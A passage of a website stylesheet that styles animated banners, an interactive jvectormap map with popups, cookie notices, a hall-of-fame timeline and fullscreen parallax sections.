		-webkit-animation-delay:1s;
		animation-delay:1s;
		display:block;
		height:0;
		overflow:hidden;
		opacity:0
	}
}
.l4c-banner .banner-content-wrapper .slide-1 .red {
	color:#e40045
}
.l4c-banner .banner-content-wrapper .slide-2 {
	color:#fff;
	margin-top:0;
	font-size:20px
}
@media (min-width:768px) {
	.l4c-banner .banner-content-wrapper .slide-2 {
		font-size:26px
	}
}
@media (min-width:1012px) {
	.l4c-banner .banner-content-wrapper .slide-2 {
		-webkit-animation-name:slider2;
		animation-name:slider2;
		-webkit-animation-duration:3s;
		animation-duration:3s;
		-webkit-animation-fill-mode:forwards;
		animation-fill-mode:forwards;
		-webkit-animation-delay:5s;
		animation-delay:5s;
		display:block;
		height:0;
		margin-top:30px;
		overflow:hidden;
		opacity:0
	}
}
@media (min-width:1012px) {
	.l4c-banner .banner-content-wrapper .slide-3 {
		-webkit-animation-name:slider3;
		animation-name:slider3;
		-webkit-animation-duration:.5s;
		animation-duration:.5s;
		-webkit-animation-fill-mode:forwards;
		animation-fill-mode:forwards;
		-webkit-animation-delay:8s;
		animation-delay:8s;
		display:block;
		height:100%;
		overflow:hidden;
		opacity:0
	}
}
.l4c-banner .banner-content-wrapper .slide-3 .lead {
	font-size:16px
}
@media (min-width:768px) {
	.l4c-banner .banner-content-wrapper .slide-3 .lead {
		font-size:22px
	}
}
.l4c-banner .banner-content-wrapper .slide-3 p.red {
	font-size:16px;
	color:#fff;
	margin-bottom:0
}
@media (min-width:768px) {
	.l4c-banner .banner-content-wrapper .slide-3 p.red {
		font-size:22px
	}
}
@media (min-width:1012px) {
	.l4c-banner .banner-content-wrapper .slide-3 p.red {
		font-family:MAN-bold,Arial,sans-serif;
		text-transform:uppercase;
		color:#e40045;
		line-height:1.1;
		font-size:32px;
		margin:0 0 10.5px
	}
	html[lang=el] .l4c-banner .banner-content-wrapper .slide-3 p.red {
		text-transform:none
	}
}
.l4c-banner .banner-content-wrapper .slide-3 .left {
	color:#fff
}
@media (min-width:1012px) {
	.l4c-banner .banner-content-wrapper .slide-3 .left {
		display:inline-block;
		float:left;
		margin-right:30px
	}
}
.l4c-banner .banner-content-wrapper .slide-3 .btn,.l4c-banner .banner-content-wrapper .slide-3 .jvectormap-goback,.l4c-banner .banner-content-wrapper .slide-3 .jvectormap-zoomin,.l4c-banner .banner-content-wrapper .slide-3 .jvectormap-zoomout {
	opacity:1;
	-webkit-animation:none;
	animation:none;
	margin:0;
	margin-bottom:40px
}
@media (min-width:1012px) {
	.l4c-banner .banner-content-wrapper .slide-3 .btn,.l4c-banner .banner-content-wrapper .slide-3 .jvectormap-goback,.l4c-banner .banner-content-wrapper .slide-3 .jvectormap-zoomin,.l4c-banner .banner-content-wrapper .slide-3 .jvectormap-zoomout {
		float:left;
		-webkit-animation-name:popup;
		animation-name:popup;
		-webkit-animation-duration:4s;
		animation-duration:4s;
		-webkit-animation-fill-mode:forwards;
		animation-fill-mode:forwards;
		-webkit-animation-delay:9s;
		animation-delay:9s;
		opacity:0;
		margin-top:13px;
		margin-bottom:0
	}
}
.l4c-banner .banner-content-wrapper .txt-wrapper {
	position:relative;
	z-index:2
}
.l4c-banner .banner-content-wrapper .img-wrapper {
	bottom:0;
	position:absolute;
	width:60%;
	left:35%;
	z-index:1
}
@media (min-width:1012px) {
	.l4c-banner .banner-content-wrapper .img-wrapper {
		height:180px;
		top:-20px;
		left:35%;
		width:50%
	}
}
@media (min-width:1012px) {
	.l4c-banner .banner-content-wrapper .img-wrapper .shine:after,.l4c-banner .banner-content-wrapper .img-wrapper .shine:before {
		content:'';
		top:120px;
		position:absolute;
		background:#fff;
		height:2px;
		width:5px;
		-webkit-box-shadow:0 0 70px 70px #fff;
		box-shadow:0 0 70px 70px #fff;
		border-radius:50%;
		-webkit-animation-name:blink;
		animation-name:blink;
		-webkit-animation-duration:2s;
		animation-duration:2s;
		-webkit-animation-delay:1s;
		animation-delay:1s;
		-webkit-animation-fill-mode:forwards;
		animation-fill-mode:forwards;
		opacity:0
	}
}
@media (min-width:1200px) {
	.l4c-banner .banner-content-wrapper .img-wrapper .shine:after,.l4c-banner .banner-content-wrapper .img-wrapper .shine:before {
		top:140px
	}
}
.l4c-banner .banner-content-wrapper .img-wrapper .shine:before {
	left:230px
}
@media (min-width:1200px) {
	.l4c-banner .banner-content-wrapper .img-wrapper .shine:before {
		left:280px
	}
}
.l4c-banner .banner-content-wrapper .img-wrapper .shine:after {
	left:400px
}
@media (min-width:1200px) {
	.l4c-banner .banner-content-wrapper .img-wrapper .shine:after {
		left:480px
	}
}
@-webkit-keyframes slider1 {
	0% {
		opacity:0;
		height:100%
	}
	20% {
		opacity:1
	}
	80% {
		opacity:1;
		height:100%
	}
	90% {
		height:0
	}
	99% {
		opacity:0
	}
	100% {
		opacity:0;
		margin:0
	}
}
@keyframes slider1 {
	0% {
		opacity:0;
		height:100%
	}
	20% {
		opacity:1
	}
	80% {
		opacity:1;
		height:100%
	}
	90% {
		height:0
	}
	99% {
		opacity:0
	}
	100% {
		opacity:0;
		margin:0
	}
}
@-webkit-keyframes slider2 {
	0% {
		opacity:1;
		height:100%;
		margin:0
	}
	80% {
		opacity:1;
		height:100%
	}
	90% {
		height:0
	}
	99% {
		opacity:0
	}
	100% {
		opacity:0;
		margin:0
	}
}
@keyframes slider2 {
	0% {
		opacity:1;
		height:100%;
		margin:0
	}
	80% {
		opacity:1;
		height:100%
	}
	90% {
		height:0
	}
	99% {
		opacity:0
	}
	100% {
		opacity:0;
		margin:0
	}
}
@-webkit-keyframes slider3 {
	0% {
		opacity:0;
		height:100%
	}
	20% {
		opacity:1
	}
	99% {
		opacity:1;
		height:100%
	}
	100% {
		opacity:1;
		margin:0
	}
}
@keyframes slider3 {
	0% {
		opacity:0;
		height:100%
	}
	20% {
		opacity:1
	}
	99% {
		opacity:1;
		height:100%
	}
	100% {
		opacity:1;
		margin:0
	}
}
@-webkit-keyframes blink {
	0% {
		opacity:0
	}
	30% {
		opacity:.5
	}
	100% {
		opacity:0
	}
}
@keyframes blink {
	0% {
		opacity:0
	}
	30% {
		opacity:.5
	}
	100% {
		opacity:0
	}
}
@keyframes popup {
	0% {
		opacity:0;
		-webkit-transform:scale(1);
		transform:scale(1)
	}
	20% {
		opacity:1;
		-webkit-transform:scale(1.3);
		transform:scale(1.3)
	}
	40% {
		-webkit-transform:scale(1);
		transform:scale(1)
	}
	60% {
		-webkit-transform:scale(1);
		transform:scale(1)
	}
	80% {
		-webkit-transform:scale(1.3);
		transform:scale(1.3)
	}
	100% {
		opacity:1;
		-webkit-transform:scale(1);
		transform:scale(1)
	}
}
.sliding-teaser .sliding-controls .slick-arrow {
	position:static;
	width:40px;
	height:40px;
	padding:0 8px;
	margin-top:0;
	-webkit-transform:translate(0,0);
	transform:translate(0,0);
	float:left;
	background:#f0f1f2;
	display:block
}
.sliding-teaser .sliding-controls .slick-arrow:before {
	color:#e40045
}
.sliding-teaser .sliding-controls .slick-next {
	text-align:center;
	margin-left:2px;
	border-bottom-right-radius:4px
}
.sliding-teaser .sliding-controls .slick-prev {
	border-bottom-left-radius:4px
}
.sliding-teaser .sliding-controls .dot-container {
	background:#f0f1f2;
	width:calc(100% - 84px);
	float:left;
	height:40px;
	margin-left:2px;
	padding-top:10px
}
.sliding-teaser .sliding-controls .slick-dots {
	position:static
}
.storytelling-module .teaser {
	position:relative
}
.storytelling-module .teaser picture {
	margin-bottom:0
}
.storytelling-module .content,.storytelling-module header {
	padding:10px 15px
}
.storytelling-module header {
	padding-right:40px
}
@media screen and (max-width:1011px) {
	.storytelling-module header {
		padding-bottom:0;
		padding-right:15px
	}
}
@media screen and (min-width:1012px) {
	.storytelling-module header h3 {
		margin-bottom:auto
	}
}
.storytelling-module header+.content {
	padding-top:0;
	padding-right:15px
}
.storytelling-module .content {
	padding-right:40px
}
@media screen and (max-width:1011px) {
	.storytelling-module .content {
		display:block!important
	}
}
.storytelling-module .content-wrapper {
	background:rgba(255,255,255,.6);
	position:absolute;
	bottom:15px;
	left:15px;
	right:15px;
	min-height:30px
}
@media (max-width:1011px) {
	.storytelling-module .content-wrapper {
		position:static;
		border:1px solid #d6d8db
	}
}
.storytelling-module .slick-slide .content-wrapper {
	border-bottom:none
}
.storytelling-module .caret {
	position:absolute;
	top:6px;
	right:10px;
	width:20px;
	height:20px;
	text-align:center;
	border:none;
	z-index:1
}
.storytelling-module .caret:after {
	content:'';
	width:0;
	height:0;
	vertical-align:middle;
	border-right:7px solid transparent;
	border-left:7px solid transparent;
	border-top:0 solid transparent;
	border-bottom:7px dashed #e40045;
	-webkit-transition:border .4s ease;
	transition:border .4s ease;
	display:inline-block
}
@media screen and (max-width:1011px) {
	.storytelling-module .caret:after {
		display:none
	}
}
.storytelling-module .caret.state_closed:after {
	border-top:7px dashed #e40045;
	border-bottom:0 solid transparent
}
.storytelling-module .video-container+.content-wrapper {
	display:none!important
}
.storytelling-module .embed-responsive.embed-responsive-4by3 {
	background:#d6d8db
}
.storytelling-module .embed-responsive.embed-responsive-4by3 .embed-responsive-item picture {
	top:50%;
	-webkit-transform:translateY(-50%);
	transform:translateY(-50%);
	position:absolute;
	left:0;
	right:0
}
.storytelling-module .icon-play:before {
	z-index:2
}
svg {
	-ms-touch-action:none;
	touch-action:none
}
.jvectormap-container {
	width:100%;
	height:100%;
	position:relative;
	overflow:hidden;
	-ms-touch-action:none;
	touch-action:none;
	max-width:1140px;
	margin:0 auto
}
.jvectormap-marker.jvectormap-element {
	font-family:MAN-light,Arial,sans-serif;
	font-size:15px;
	fill:#303c49;
	width:20px!important;
	height:20px!important
}
.jvectormap-marker.jvectormap-element:hover {
	fill:#1c232a
}
.jvectormap-tip {
	display:none
}
.jvectormap-tip.router-tip {
	position:absolute;
	display:none;
	border:solid 1px #fff;
	border-radius:4px;
	background:#e40045;
	color:#fff;
	padding:3px 5px;
	z-index:2
}
.jvectormap-goback,.jvectormap-zoomin,.jvectormap-zoomout {
	position:absolute;
	left:10px;
	font-size:20px;
	line-height:1;
	text-indent:-2px;
	color:#e40045;
	background-color:#fff;
	border-color:#303c49
}
.jvectormap-goback:active,.jvectormap-goback:active:hover,.jvectormap-goback:hover,.jvectormap-zoomin:active,.jvectormap-zoomin:active:hover,.jvectormap-zoomin:hover,.jvectormap-zoomout:active,.jvectormap-zoomout:active:hover,.jvectormap-zoomout:hover {
	background-color:#e6e6e6;
	border-color:#181e24;
	color:#e40045
}
.jvectormap-goback:active,.jvectormap-goback:focus,.jvectormap-zoomin:active,.jvectormap-zoomin:focus,.jvectormap-zoomout:active,.jvectormap-zoomout:focus {
	background-image:none;
	outline:0;
	-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);
	box-shadow:inset 0 3px 5px rgba(0,0,0,.125);
	color:#e40045
}
.jvectormap-goback:focus,.jvectormap-zoomin:focus,.jvectormap-zoomout:focus {
	background-color:#e6e6e6;
	color:#e40045;
	border-color:#000
}
.jvectormap-zoomin,.jvectormap-zoomout {
	width:40px;
	height:40px
}
.jvectormap-zoomin {
	top:10px;
	border-bottom:0;
	border-bottom-right-radius:0;
	border-bottom-left-radius:0
}
.jvectormap-zoomout {
	top:50px;
	border-top-right-radius:0;
	border-top-left-radius:0
}
.jvectormap-legend-title {
	font-weight:700;
	font-size:14px;
	text-align:center
}
.jvectormap-legend-cnt {
	position:absolute
}
.jvectormap-legend-cnt-h {
	bottom:0;
	right:0
}
.jvectormap-legend-cnt-v {
	top:0;
	right:0
}
.jvectormap-legend {
	color:#303c49
}
.jvectormap-legend-cnt-h .jvectormap-legend {
	float:left;
	margin:0 10px 10px 0;
	padding:3px 3px 1px 3px
}
.jvectormap-legend-cnt-h .jvectormap-legend .jvectormap-legend-tick {
	float:left
}
.jvectormap-legend-cnt-v .jvectormap-legend {
	margin:10px 10px 0 0;
	padding-left:3px;
	background:#fff
}
.jvectormap-legend-cnt-h .jvectormap-legend-tick {
	width:40px
}
.jvectormap-legend-cnt-h .jvectormap-legend-tick-sample {
	height:15px
}
.jvectormap-legend-cnt-v .jvectormap-legend-tick-sample {
	height:12px;
	width:12px;
	display:inline-block;
	vertical-align:middle;
	margin-right:5px
}
.jvectormap-legend-cnt-v .jvectormap-legend-tick-sample:before {
	content:'';
	height:18px;
	width:18px;
	border:1px solid #e5e5e5;
	display:block;
	margin-left:-3px;
	margin-top:-3px
}
.jvectormap-legend-tick-text {
	font-size:12px
}
.jvectormap-legend-cnt-h .jvectormap-legend-tick-text {
	text-align:center
}
.jvectormap-legend-cnt-v .jvectormap-legend-tick-text {
	display:inline-block;
	vertical-align:middle;
	line-height:20px;
	padding-left:3px
}
.map-wrapper {
	max-height:2000px;
	-webkit-transition:max-height .8s linear;
	transition:max-height .8s linear;
	overflow:hidden
}
.map-wrapper.state_selected {
	max-height:65px
}
.map-wrapper.state_selected .button-toggle-map {
	visibility:visible
}
.map-wrapper.state_selected .button-show-prev-map {
	visibility:hidden
}
.map-wrapper.state_selected .jvectormap-legend {
	display:none
}
.map-wrapper .button-show-if-is-prev-map {
	visibility:visible
}
.map-wrapper.state_back_to_continent .button-show-if-is-prev-map {
	visibility:hidden
}
.map-wrapper.state_back_to_continent .button-show-prev-map {
	visibility:visible
}
.map-wrapper.state_back_to_continent .jvectormap-legend {
	display:none
}
.map-wrapper.state_back_to_continent.state_selected .button-toggle-map {
	visibility:visible
}
.map-wrapper.state_back_to_continent.state_selected .button-show-prev-map {
	visibility:hidden
}
.map-wrapper.state_back_to_continent.state_selected .jvectormap-legend {
	display:none
}
.map-wrapper.state_region_only .button-show-prev-map {
	display:none
}
.map-wrapper.state_ru .jvectormap-legend {
	display:none
}
.map-wrapper #map .jvectormap-legend {
	display:none
}
.map-wrapper .button-show-prev-map,.map-wrapper .button-toggle-map {
	visibility:hidden
}
.map-wrapper circle[data-index=BH]:hover {
	fill:#e60041;
	stroke:none
}
.map-wrapper text[data-index=BH] {
	display:none
}
.map-wrapper figcaption.map-caption {
	display:block;
	position:absolute;
	left:10px;
	bottom:10px;
	padding:10px;
	background:#fff;
	border:1px solid #303c49;
	z-index:1;
	max-width:33%;
	min-height:70px
}
@media (max-width:480px) {
	.map-wrapper figcaption.map-caption {
		max-width:50%
	}
}
.map-wrapper figcaption.map-caption p {
	display:block;
	margin-bottom:0;
	margin-top:0;
	padding-left:65px;
	font-size:14px
}
.vector-map {
	position:relative;
	height:60vh
}
.vector-map.hidelegend .jvectormap-legend-tick {
	display:none
}
.vector-map>figure {
	position:relative;
	width:100%;
	height:100%;
	margin:0 auto
}
.vector-map .button-show-if-is-prev-map,.vector-map .button-show-prev-map,.vector-map .button-toggle-map {
	position:absolute;
	right:10px;
	top:10px;
	margin-right:0;
	z-index:2
}
.vector-map .popupcontainer {
	position:absolute;
	top:0;
	width:100%;
	height:100%;
	z-index:2;
	display:none
}
.vector-map .popupcontainer .dimming {
	width:100%;
	height:100%;
	margin:0 auto;
	background-color:#000;
	opacity:.4
}
.vector-map .popupcontainer .popup {
	position:absolute;
	top:50%;
	left:50%;
	-webkit-transform:translate(-50%,-50%);
	transform:translate(-50%,-50%);
	-webkit-box-shadow:0 4px 4px 0 rgba(0,0,0,.3);
	box-shadow:0 4px 4px 0 rgba(0,0,0,.3);
	background-color:#fff;
	border:1px solid #d6d8db;
	width:40%
}
@media (max-width:480px) {
	.vector-map .popupcontainer .popup {
		width:90%;
		max-width:100%
	}
}
.vector-map .popupcontainer .popup .link.icon-bus:before,.vector-map .popupcontainer .popup .link.icon-truck:before {
	color:#acb1b6
}
.vector-map .popupcontainer .popup .hl {
	margin-top:0
}
.vector-map .popupcontainer .popup .pull-left {
	max-width:50%
}
.vector-map .popupcontainer .popup .pull-left a {
	display:block
}
@media (max-width:767px) {
	.vector-map .popupcontainer .popup .pull-left,.vector-map .popupcontainer .popup .pull-right {
		max-width:100%;
		width:100%;
		float:none
	}
	.vector-map .popupcontainer .popup .pull-left img,.vector-map .popupcontainer .popup .pull-right img {
		margin:0 auto;
		display:block
	}
}
.vector-map .popupcontainer .popup .pull-left:not(.img-container) {
	padding:10px
}
.vector-map .popupcontainer .popup .close {
	position:absolute;
	right:10px;
	top:5px
}
.vector-map .popupcontainer .popup.txt-popup {
	display:table;
	border-spacing:0 10px;
	max-width:50%
}
.vector-map .popupcontainer .popup.txt-popup .h4 {
	padding:0 10px;
	margin-bottom:0
}
.vector-map .popupcontainer .popup.txt-popup a {
	margin:0 10px
}
.vector-map .popupcontainer .popup.txt-popup p {
	margin:0
}
@media (max-width:480px) {
	.vector-map .popupcontainer .popup.txt-popup {
		width:90%;
		max-width:100%
	}
}
.vector-map .popupcontainer .popup.txt-popup .content-wrapper {
	display:table-row
}
@media (max-width:767px) {
	.vector-map .popupcontainer .popup.txt-popup .content-wrapper {
		display:block
	}
}
.vector-map .popupcontainer .popup.txt-popup .content-wrapper .content {
	width:50%;
	padding:0 10px;
	display:table-cell
}
.vector-map .popupcontainer .popup.txt-popup .content-wrapper .content a {
	display:block;
	margin-left:0
}
.vector-map .popupcontainer .popup.txt-popup .content-wrapper .content .link {
	display:block
}
@media (min-width:768px) {
	.vector-map .popupcontainer .popup.txt-popup .content-wrapper .content:nth-child(1) {
		border-right:1px solid #303c49
	}
}
@media (max-width:767px) {
	.vector-map .popupcontainer .popup.txt-popup .content-wrapper .content {
		width:100%;
		display:block
	}
	.vector-map .popupcontainer .popup.txt-popup .content-wrapper .content+.content {
		margin-top:10px
	}
}
.vector-map .popupcontainer .popup.popup.map-info {
	width:50%;
	overflow-y:auto;
	max-height:90%
}
@media (max-width:767px) {
	.vector-map .popupcontainer .popup.popup.map-info {
		min-width:70%
	}
}
.vector-map .popupcontainer .popup.popup.map-info .editorial-content {
	padding:15px
}
@media (max-width:479px) {
	.vector-map .popupcontainer .popup.popup.map-info .editorial-content {
		padding-top:30px
	}
}
.vector-map .popupcontainer .popup.popup.map-info .editorial-content figure:only-of-type {
	margin-bottom:0
}
.vector-map .popupcontainer .popup.popup.map-info .editorial-content figure.quarter {
	width:33%
}
.vector-map .popupcontainer .popup.popup.map-info .editorial-content figure.quarter figcaption {
	word-wrap:break-word
}
.vector-map .popupcontainer .popup.popup.map-info .editorial-content figure.third figcaption {
	word-wrap:break-word
}
#routerMap .popup:not(.map-info) {
	min-width:20%;
	width:auto;
	max-width:100px
}
@media (max-width:1011px) {
	#routerMap .popup:not(.map-info) {
		min-width:40%
	}
}
@media (max-width:479px) {
	#routerMap .popup:not(.map-info) {
		min-width:80%
	}
}
#routerMap .popup:not(.map-info) .close {
	right:10px;
	top:10px
}
#routerMap .popup:not(.map-info) .content-wrapper,#routerMap .popup:not(.map-info) .h4 {
	padding:0 10px
}
#routerMap .popup:not(.map-info) .h4 {
	padding-top:15px;
	margin-bottom:15px
}
#routerMap .popup:not(.map-info) .content-wrapper {
	border-top:1px solid #d6d8db;
	padding-bottom:10px
}
#routerMap .popup:not(.map-info) .content.list-unstyled {
	margin-top:10px;
	border:1px solid #d6d8db;
	border-radius:4px
}
#routerMap .popup:not(.map-info) .content.list-unstyled .link.icon-intern {
	display:block;
	padding:10px 22px 10px 10px;
	word-wrap:break-word
}
#routerMap .popup:not(.map-info) .content.list-unstyled .link.icon-intern:before {
	left:auto;
	right:5px;
	-webkit-transform:translateY(-50%);
	transform:translateY(-50%);
	top:50%;
	bottom:auto
}
#routerMap .popup:not(.map-info) .content.list-unstyled li+li {
	border-top:1px solid #d6d8db
}
[data-cookie-style=default] .cookie-notification {
	z-index:1002;
	width:100%;
	top:0;
	left:0;
	overflow:hidden;
	position:fixed
}
[data-cookie-style=default] .cookie-notification .notification-background {
	height:120vh;
	background:rgba(255,255,255,.75)
}
[data-cookie-style=default] .cookie-notification>.container {
	position:absolute;
	background-color:#fff;
	top:50%;
	left:50%;
	-webkit-transform:translate(-50%,-50%);
	transform:translate(-50%,-50%);
	padding-top:20px;
	padding-bottom:20px;
	-webkit-box-shadow:0 0 40px rgba(0,0,0,.25);
	box-shadow:0 0 40px rgba(0,0,0,.25);
	width:90%
}
@media (min-width:768px) {
	[data-cookie-style=default] .cookie-notification>.container {
		max-width:60%
	}
}
@media (min-width:768px) {
	[data-cookie-style=default] .cookie-notification>.container>.row {
		display:-webkit-box;
		display:-ms-flexbox;
		display:flex;
		-ms-flex-wrap:wrap;
		flex-wrap:wrap;
		-webkit-box-align:center;
		-ms-flex-align:center;
		align-items:center
	}
}
[data-cookie-style=default] .cookie-notification>.container>.row .button {
	margin-top:15px
}
[data-cookie-style=default] .cookie-notification p {
	margin-bottom:0;
	color:#000;
	font-family:MAN-light,Arial,sans-serif
}
[data-cookie-style=default] .cookie-notification p a {
	color:#e40045
}
[data-cookie-style=none] .cookie-notification {
	display:none
}
[data-cookie-style=old] .cookie-notification {
	z-index:1000;
	background-color:#f0f1f2;
	background-image:-webkit-gradient(linear,left top,left bottom,color-stop(80%,#f0f1f2),color-stop(80%,#f0f1f2),to(#e2e3e4));
	background-image:linear-gradient(#f0f1f2 80%,#f0f1f2 80%,#e2e3e4);
	width:100%;
	top:0;
	left:0;
	overflow:hidden;
	position:relative
}
[data-cookie-style=old] .cookie-notification>.container {
	padding-top:20px;
	padding-bottom:20px
}
@media (min-width:768px) {
	[data-cookie-style=old] .cookie-notification>.container>.row {
		display:-webkit-box;
		display:-ms-flexbox;
		display:flex;
		-ms-flex-wrap:nowrap;
		flex-wrap:nowrap;
		-webkit-box-align:center;
		-ms-flex-align:center;
		align-items:center
	}
}
[data-cookie-style=old] .cookie-notification p {
	margin-bottom:0;
	color:#000;
	font-family:MAN-light,Arial,sans-serif
}
[data-cookie-style=old] .cookie-notification p a {
	color:#e40045
}
[data-cookie-style=old] .cookie-notification .button {
	width:100%
}
@media (min-width:768px) {
	[data-cookie-style=old] .cookie-notification .button {
		width:33%
	}
}
[data-cookie-style=old] .cookie-notification button {
	margin-top:30px;
	width:100%;
	margin-bottom:0;
	background:0 0;
	color:#303c49;
	border-color:#303c49
}
@media (min-width:768px) {
	[data-cookie-style=old] .cookie-notification button {
		margin-top:0
	}
}
#page-head {
	-webkit-transition:all .5s ease-in;
	transition:all .5s ease-in
}
#page-head.routing {
	-webkit-transition:none 0s linear;
	transition:none 0s linear
}
.third-party-notification {
	height:100%;
	width:100%
}
.third-party-notification .third-party-notification-content {
	position:relative;
	z-index:1
}
.third-party-notification .third-party-notification-background {
	height:100%;
	left:0;
	position:absolute;
	top:0;
	width:100%;
	z-index:0
}
.hall-of-fame .tooltip {
	position:absolute;
	z-index:1020;
	display:block;
	font-family:MAN-light,Arial,sans-serif;
	font-style:normal;
	font-weight:400;
	letter-spacing:normal;
	line-break:auto;
	line-height:1.428571429;
	text-align:left;
	text-align:start;
	text-decoration:none;
	text-shadow:none;
	text-transform:none;
	white-space:normal;
	word-break:normal;
	word-spacing:normal;
	word-wrap:normal;
	font-size:12px;
	opacity:0
}
.hall-of-fame .tooltip.in {
	opacity:1
}
.hall-of-fame .tooltip.top {
	margin-top:-3px;
	padding:10px 0
}
.hall-of-fame .tooltip.right {
	margin-left:3px;
	padding:0 10px
}
.hall-of-fame .tooltip.bottom {
	margin-top:3px;
	padding:10px 0
}
.hall-of-fame .tooltip.left {
	margin-left:-3px;
	padding:0 10px
}
.hall-of-fame .tooltip-inner {
	max-width:200px;
	padding:3px 8px;
	color:#303c49;
	text-align:center;
	background-color:#fff;
	border:1px solid #d6d8db
}
.hall-of-fame .tooltip-arrow {
	position:absolute;
	width:0;
	height:0;
	border-color:transparent;
	border-style:solid
}
.hall-of-fame .tooltip.top .tooltip-arrow {
	background:#fff;
	bottom:5px;
	left:50%;
	margin-left:-5px;
	-webkit-transform:rotate(45deg);
	transform:rotate(45deg);
	border:1px solid #d6d8db;
	border-width:0 1px 1px 0;
	width:10px;
	height:10px
}
.hall-of-fame .tooltip.top-left .tooltip-arrow {
	bottom:0;
	right:10px;
	margin-bottom:-10px;
	border-width:10px 10px 0;
	border-top-color:#fff
}
.hall-of-fame .tooltip.top-right .tooltip-arrow {
	bottom:0;
	left:10px;
	margin-bottom:-10px;
	border-width:10px 10px 0;
	border-top-color:#fff
}
.hall-of-fame .tooltip.right .tooltip-arrow {
	top:50%;
	left:0;
	margin-top:-10px;
	border-width:10px 10px 10px 0;
	border-right-color:#fff
}
.hall-of-fame .tooltip.left .tooltip-arrow {
	top:50%;
	right:0;
	margin-top:-10px;
	border-width:10px 0 10px 10px;
	border-left-color:#fff
}
.hall-of-fame .tooltip.bottom .tooltip-arrow {
	top:0;
	left:50%;
	margin-left:-10px;
	border-width:0 10px 10px;
	border-bottom-color:#fff
}
.hall-of-fame .tooltip.bottom-left .tooltip-arrow {
	top:0;
	right:10px;
	margin-top:-10px;
	border-width:0 10px 10px;
	border-bottom-color:#fff
}
.hall-of-fame .tooltip.bottom-right .tooltip-arrow {
	top:0;
	left:10px;
	margin-top:-10px;
	border-width:0 10px 10px;
	border-bottom-color:#fff
}
.hall-of-fame .timeline-line {
	position:absolute;
	top:25px;
	left:30px;
	height:100%;
	z-index:20
}
.hall-of-fame .timeline-line .timeline-circle {
	position:absolute;
	height:50px;
	width:50px;
	margin-left:-25px
}
.hall-of-fame .timeline-line .timeline-circle:after {
	content:" ";
	clear:both;
	display:block
}
.hall-of-fame .timeline-line .timeline-circle div[class*=circle-] {
	float:left;
	height:25px;
	width:50%
}
.hall-of-fame .timeline-line .timeline-circle .circle-tr {
	border:2px solid #303c49;
	border-width:2px 2px 0 0;
	border-radius:0 100% 0 0;
	position:relative
}
.hall-of-fame .timeline-line .timeline-circle .circle-tr .year {
	font-family:MAN-bold,Arial,sans-serif;
	color:#303c49;
	bottom:-5px;
	position:absolute;
	right:-53px
}
.hall-of-fame .timeline-line .timeline-circle .circle-tr:after,.hall-of-fame .timeline-line .timeline-circle .circle-tr:before {
	content:" ";
	display:block;
	background:#303c49;
	position:absolute
}
.hall-of-fame .timeline-line .timeline-circle .circle-tr:after {
	height:2px;
	width:60px;
	bottom:0;
	right:-60px
}
.hall-of-fame .timeline-line .timeline-circle .circle-tr:before {
	height:50px;
	width:2px;
	left:0;
	top:-50px
}
.hall-of-fame .timeline-line .timeline-circle .circle-bl {
	border:2px solid #303c49;
	border-width:0 0 2px 2px;
	border-radius:0 0 0 100%
}
.hall-of-fame .timeline-line .timeline-circle .timeline-dot {
	border-radius:50%;
	height:12px;
	width:12px;
	background:#303c49;
	position:absolute;
	top:50%;
	left:50%;
	-webkit-transform:translate(-50%,-50%);
	transform:translate(-50%,-50%)
}
.hall-of-fame .timeline-line .timeline-string {
	position:absolute;
	border-left:2px solid #303c49;
	top:48px;
	bottom:0
}
@media (min-width:1012px) {
	.hall-of-fame .timeline-line {
		left:30px
	}
}
.hall-of-fame .timeline {
	padding-top:0
}
.hall-of-fame .timeline .container {
	position:relative
}
.hall-of-fame .timeline .row .txt-col {
	padding-top:70px
}
.hall-of-fame .timeline .row .img-col {
	text-align:center
}
.hall-of-fame .timeline .row .img-col img {
	max-width:100%
}
.hall-of-fame .timeline h2 {
	margin:0
}
.hall-of-fame .timeline .txt-col {
	padding-left:55px
}
.hall-of-fame .award-table {
	margin-top:80px
}
.hall-of-fame .award-area {
	margin-top:20px
}
.hall-of-fame .award-area a {
	display:inline-block;
	vertical-align:baseline
}
.hall-of-fame .award-area a>img {
	vertical-align:baseline
}
.hall-of-fame .award-area .award-img {
	max-height:100px;
	width:auto;
	margin-right:10px
}
.hall-of-fame .award-area .big-year {
	font-family:MAN-bold,Arial,sans-serif;
	font-size:80px;
	line-height:.8em;
	vertical-align:baseline;
	text-shadow:0 0 1px #acb1b6;
	color:#e2e3e4
}
@media (min-width:1012px) {
	.hall-of-fame .timeline .txt-col {
		padding-left:50px
	}
}
@media (min-width:1200px) {
	.hall-of-fame .timeline .txt-col {
		padding-left:35px
	}
	.hall-of-fame .award-area a img {
		margin-right:20px
	}
	.hall-of-fame .award-area .big-year {
		font-size:120px
	}
}
.hall-of-fame .js_load {
	visibility:hidden;
	opacity:0;
	-webkit-transition:ease-in .6s all;
	transition:ease-in .6s all
}
.hall-of-fame .js_load.loaded {
	visibility:visible;
	opacity:1
}
.onepager body,.onepager html {
	height:100%;
	width:100%
}
.onepager body {
	overflow-x:hidden;
	overflow-y:visible
}
.onepager .touchevents.deviceorientation body,.onepager html.touchevents.deviceorientation {
	width:auto;
	overflow-x:visible
}
.onepager body.overflowhidden {
	overflow:hidden;
	width:auto;
	height:auto
}
.onepager .fullscreen {
	position:relative;
	width:100%;
	height:auto;
	z-index:0;
	display:block
}
@media (min-width:768px) {
	.onepager .fullscreen:not(html) {
		overflow:hidden
	}
}
@media screen and (min-width:768px) and (device-width:768px) and (orientation:portrait) {
	.onepager .fullscreen:not(html) {
		height:calc(100vh - 23px)
	}
}
@media (min-width:768px) {
	.onepager .fullscreen:not(html) .parallax-img,.onepager .fullscreen:not(html) .parallax-wrapper {
		height:100vh
	}
}
@media screen and (min-width:768px) and (device-width:768px) and (orientation:portrait) {
	.onepager .fullscreen:not(html) .parallax-img,.onepager .fullscreen:not(html) .parallax-wrapper {
		height:calc(100vh - 23px)
	}
}
@media (min-width:768px) {
	.onepager .fullscreen:not(html):not(:first-of-type).minus-anchor-navi-bar,.onepager .fullscreen:not(html):not(:first-of-type).minus-anchor-navi-bar .parallax-img,.onepager .fullscreen:not(html):not(:first-of-type).minus-anchor-navi-bar .parallax-wrapper {
		height:calc(100vh - 50px)
	}
}
@media screen and (min-width:768px) and (device-width:768px) and (orientation:portrait) {
	.onepager .fullscreen:not(html):not(:first-of-type).minus-anchor-navi-bar,.onepager .fullscreen:not(html):not(:first-of-type).minus-anchor-navi-bar .parallax-img,.onepager .fullscreen:not(html):not(:first-of-type).minus-anchor-navi-bar .parallax-wrapper {
